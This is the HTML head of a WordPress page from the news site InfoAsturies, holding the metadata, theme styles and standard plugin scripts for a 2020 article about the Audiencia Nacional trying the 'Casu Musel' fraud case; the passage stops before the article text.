

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infoasturies.com/as/2020/09/14/laudiencia-nacional-xulgaral-casu-musel-12-anos-depues-de-quandecha-astur-denunciaral-fraude/
body_size: 18184
content:
<!DOCTYPE html>
<html lang="gl-ES" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js">
<head>
 	
 	<meta charset="UTF-8">
 	<link rel="pingback" href="https://www.infoasturies.com/xmlrpc.php">
     
	<title>L&#8217;Audiencia Nacional xulgará&#8217;l Casu Musel 12 años depués de qu&#8217;Andecha Astur denunciara&#8217;l fraude &#8211; InfoAsturies</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://www.infoasturies.com/as/2020/09/14/laudiencia-nacional-xulgaral-casu-musel-12-anos-depues-de-quandecha-astur-denunciaral-fraude/" hreflang="gl" />
<link rel="alternate" href="https://www.infoasturies.com/es/2020/09/14/la-audiencia-nacional-juzgara-el-casu-musel-12-anos-despues-de-quandecha-astur-denunciase-el-fraude/" hreflang="es" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InfoAsturies &raquo; Feed" href="https://www.infoasturies.com/as/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoAsturies &raquo; Feed de comentarios" href="https://www.infoasturies.com/as/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoAsturies &raquo; L&#8217;Audiencia Nacional xulgará&#8217;l Casu Musel 12 años depués de qu&#8217;Andecha Astur denunciara&#8217;l fraude Feed de comentarios" href="https://www.infoasturies.com/as/2020/09/14/laudiencia-nacional-xulgaral-casu-musel-12-anos-depues-de-quandecha-astur-denunciaral-fraude/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.infoasturies.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.infoasturies.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.infoasturies.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://www.infoasturies.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.infoasturies.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='newstopia_style-css' href='https://www.infoasturies.com/wp-content/themes/newstopia/style.css' type='text/css' media='all' />
<style id='newstopia_style-inline-css' type='text/css'>
body {background-color:#f2f4f6;}p,input,body{color:#666666; }a,.rd-title,.rd-single-post .rd-meta li ,.rd-single-post .rd-meta li a,.rd-review .rd-circular span,body.buddypress .rd-post .rd-post-content a{ color:#323334;}a:hover,.rd-bpost .rd-title a:hover,.rd-post .rd-title a:hover,#rd-sidebar .widget-container a:hover,.rd-wide-slider .rd-slide-post h3 .rd-title a:hover,
		.rd-login .rd-singin .rd-singin-footer li a:hover {color:#ff0055;}.main-menu ul li a:hover , .rd-pagenavi span.current,  .vorod,.rd-moreblock  a,.rd-morelink a,#submit,
	.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button ,.woocommerce input.button:hover,#buddypress div.item-list-tabs ul li a span,#commentform #submit,
	#buddypress #members-directory-form div.item-list-tabs ul li.selected span ,.rd-comment-navi .page-numbers.current,#rd-post-pagination .current-post-page,
	#buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a,#members-list-options a.selected,#groups-list-options a.selected,.widget #wp-calendar caption,
 	.woocommerce ul.products li.product .button,.rd-pagenavi a:hover,.rd-active,.woocommerce a.button.alt,.woocommerce a.button.alt:hover,.woocommerce span.onsale, .woocommerce-page span.onsale , .woocommerce input.button.alt,.button,.button:hover,.woocommerce a.button:hover ,#searchsubmit,.woocommerce div.product form.cart .button,.woocommerce div.product form.cart .button:hover,.rd_layout_2 .rd-title-box h4:not(.rd-title-tab) ,.rd_layout_5 .rd-title-box h4:not(.rd-title-tab),.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.rd-widget-search .rd-search-button ,.rd-breakingnews span,.rd-post .rd-category,body .lSSlideOuter .lSPager.lSpg > li:hover a,body .lSSlideOuter .lSPager.lSpg > li.active a {
		background-color: #ff0055; 
		color: #fff !important;
   	}.rd-widget-search .rd-search-icon::before,.rd-review-title ,.rd-authorbio ul,
   .rd-panel  strong,.rd-dropcapsimple,  .woocommerce .star-rating span, .woocommerce-page .star-rating span,.rd-stars-score i::before ,.woocommerce p.stars a::before,.rd-masthead .rd-nav-menu ul:not(.sub-menu) li.current-menu-item a,.author-link .fn a,.rd-meta .rd-author a{
  	color: #ff0055 !important;
	}.rd-nav-menu:not(.rd-menu-active) .sub-menu,.rd-menu-active .menu,  .rd-search-sub ,  .rd-login-sub{border-top: solid 3px #ff0055;}@media (min-width: 980px) {.rd-nav-menu .sub-menu {border-top: solid 3px #ff0055 !important;}}body:not(.woocommerce) .rd-post-content a {color: #ff0055}.rd-masthead-warp{min-height:80px;}.rd-masthead .rd-nav-menu,.rd-masthead .rd-search,.rd-masthead .rd-social, .rd-masthead .rd-login ,.rd-logo,.rd-masthead .rd-nav-menu ul li{ height:80px;line-height:80px;} .rd-masthead .rd-nav-menu ul ul,.rd-masthead  .rd-search-sub,.rd-masthead .rd-singin-warp{margin-top:80px ; }@media (max-width:979px) { .rd-masthead .rd-nav-menu ul ,.rd-masthead  .rd-search-sub,.rd-masthead .rd-singin-warp{margin-top:80px ; }}.rd-masthead-warp,.rd-masthead.sub-menu,.rd-masthead .rd-nav-menu ul,.rd-masthead .rd-search-sub,.rd-masthead .rd-singout-warp 
			{background-color: #ffffff}.rd-masthead li:not(.current-menu-item) a,.rd-masthead li:not(.current-menu-item),.rd-masthead i::before,.rd-masthead .rd-menu-icon::before,.rd-masthead .rd-input,
			.rd-masthead .rd-menu-active  a,.rd-masthead .rd-search-button,.rd-wrapper .rd-masthead ul ul.sub-menu li:not(.current-menu-item) a{color: #323334!important;}.rd_layout_6 .rd-masthead li.current-menu-item a,.rd_layout_7 .rd-masthead li.current-menu-item a,.rd_layout_8 .rd-masthead li.current-menu-item a,.rd-masthead  .rd-menu-down,.rd-masthead  .rd-menu-up{color: #323334!important; text-shadow:0px 0px;}.rd-navplus-warp {min-height: 40px;}.rd-navplus .rd-nav-menu ,.rd-navplus .rd-search,.rd-navplus .rd-login,.rd-navplus .rd-social
		{ height: 40px;line-height: 40px;}.rd-navplus .rd-search-sub {margin-top:40px; }@media (max-width:979px) {.rd-navplus .rd-nav-menu ul,.rd-navplus .rd-singin-warp {margin-top:40px; }}.rd-masthead .rd-nav-menu ul li a { padding: 0  11px;}.rd-navplus-warp , .rd-navplus .sub-menu,.rd-navplus .rd-nav-menu  ul ,.rd-navplus  .rd-search-sub ,.rd-navplus .rd-singout-warp
			{background-color: #000000;}.rd-navplus li a,.rd-navplus li,.rd-navplus a::before ,.rd-navplus i::before,.rd-navplus .rd-input ,.rd-navplus .rd-menu-active ,.rd-navplus  .rd-menu-down,.rd-navplus  .rd-menu-up{color: #f5f5f5!important;}.rd-navplus .rd-nav-menu ul li a  {padding: 0  15px ;}.rd-logo img {height: 80px;width: px;}a.rd-logo-title{font-size: 35px;color: #323334;}a.rd-logo-description {font-size: 15px;color: #ff0055;}a.rd-logo-title ,a.rd-logo-description{}body .rd-post-background ,.rd-title-box h4{ box-shadow: 0 5px 5px 5px rgba(150, 150, 150, 0.10);} .rd-footer-warp,.rd-footer .rd-post-background{background-color: #121314 ;}.rd-footer a,.rd-footer .rd-title-box h4 a{color: #ffffff  !important;} .rd-footer, .rd-footer p ,.rd-footer input{color: #cccccc;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.infoasturies.com/wp-content/themes/newstopia/css/font-awesome.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='newstopia_google_font-css' href='https://fonts.googleapis.com/css?family&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.infoasturies.com/wp-includes/css/dashicons.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.infoasturies.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-reset-css' href='https://www.infoasturies.com/wp-content/plugins/my-calendar/css/reset.css?ver=3.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-style-css' href='https://www.infoasturies.com/wp-content/plugins/my-calendar/styles/twentytwentytwo.css?ver=3.4.20-twentytwentytwo-css' type='text/css' media='all' />
<style id='my-calendar-style-inline-css' type='text/css'>

/* Styles by My Calendar - Joseph C Dolson https://www.joedolson.com/ */

.mc-main .mc_xeneral .event-title, .mc-main .mc_xeneral .event-title a { background: #ffffcc !important; color: #000000 !important; }
.mc-main .mc_xeneral .event-title a:hover, .mc-main .mc_xeneral .event-title a:focus { background: #ffffff !important;}
.mc-main .mc_conciertos .event-title, .mc-main .mc_conciertos .event-title a { background: #d7f722 !important; color: #000000 !important; }
.mc-main .mc_conciertos .event-title a:hover, .mc-main .mc_conciertos .event-title a:focus { background: #ffff55 !important;}
.mc-main .mc_manifestamientu .event-title, .mc-main .mc_manifestamientu .event-title a { background: #dd3333 !important; color: #ffffff !important; }
.mc-main .mc_manifestamientu .event-title a:hover, .mc-main .mc_manifestamientu .event-title a:focus { background: #aa0000 !important;}
.mc-main .mc_actu-cultural .event-title, .mc-main .mc_actu-cultural .event-title a { background: #8224e3 !important; color: #ffffff !important; }
.mc-main .mc_actu-cultural .event-title a:hover, .mc-main .mc_actu-cultural .event-title a:focus { background: #4f00b0 !important;}
.mc-main .mc_folixa .event-title, .mc-main .mc_folixa .event-title a { background: #1e73be !important; color: #ffffff !important; }
.mc-main .mc_folixa .event-title a:hover, .mc-main .mc_folixa .event-title a:focus { background: #00408b !important;}
.mc-main {--primary-dark: #313233; --primary-light: #fff; --secondary-light: #fff; --secondary-dark: #000; --highlight-dark: #666; --highlight-light: #efefef; --category-mc_xeneral: #ffffcc; --category-mc_conciertos: #d7f722; --category-mc_manifestamientu: #dd3333; --category-mc_actu-cultural: #8224e3; --category-mc_folixa: #1e73be; }
</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Gardar",
	Subscribe: "Subscribirse",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Amosar todo",
	ShowLess: "Amosar menos",
	FindServices: "Encontrar servizo(s)",
	FindAnyServiceToAddTo: "Encontra ao instante calquera servizo para engadir a",
	PoweredBy: "Desenvolvido por",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Subscribirse a través do correo electrónico",
	BookmarkInYourBrowser: "Engadir aos marcadores do teu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» ou «\u2318+D» para engadir esta páxina a marcadores",
	AddToYourFavorites: "Engadir aos teus favoritos",
	SendFromWebOrProgram: "Enviar desde calquera dirección ou programa de correo electrónico",
	EmailProgram: "Programa de correo electrónico",
	More: "Máis&#8230;",
	ThanksForSharing: "Grazas por compartir!",
	ThanksForFollowing: "Grazas por seguirmos!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.infoasturies.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' id='front-principal-js-extra'>
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/www.infoasturies.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/www.infoasturies.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.2.2' id='front-principal-js'></script>
<script type='text/javascript' id='newstopia_scripts-js-extra'>
/* <![CDATA[ */
var newstopia_js = {"primary_color":"#ff0055","ajaxurl":"https:\/\/www.infoasturies.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/themes/newstopia/js/scripts.js?ver=6.2.2' id='newstopia_scripts-js'></script>
<script type='text/javascript' id='newstopia_scripts-js-after'>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/themes/newstopia/js/lightslider.js?ver=6.2.2' id='xecuter_lightslider-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/themes/newstopia/js/html5shiv.js?ver=6.2.2' id='newstopia_html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.infoasturies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.infoasturies.com/wp-json/wp/v2/posts/18317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infoasturies.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.infoasturies.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel="canonical" href="https://www.infoasturies.com/as/2020/09/14/laudiencia-nacional-xulgaral-casu-musel-12-anos-depues-de-quandecha-astur-denunciaral-fraude/" />
<link rel='shortlink' href='https://www.infoasturies.com/?p=18317' />
<link rel="alternate" type="application/json+oembed" href="https://www.infoasturies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2020%2F09%2F14%2Flaudiencia-nacional-xulgaral-casu-musel-12-anos-depues-de-quandecha-astur-denunciaral-fraude%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.infoasturies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2020%2F09%2F14%2Flaudiencia-nacional-xulgaral-casu-musel-12-anos-depues-de-quandecha-astur-denunciaral-fraude%2F&#038;format=xml" />

<!-- BEGIN License added by Creative-Commons-Configurator plugin for WordPress -->
<link rel="license" type="text/html" href="https://creativecommons.org/licenses/by/4.0/" />
<style type="text/css">
p.cc-block { clear: both; width: 90%; margin: 8px auto; padding: 4px; text-align: center; border: 1px solid #cccccc; color: #000000; background-color: #e5d5db; }
p.cc-block a:link, p.cc-block a:visited, p.cc-block a:hover, p.cc-block a:active { text-decoration: underline; color: #000000; border: none;}
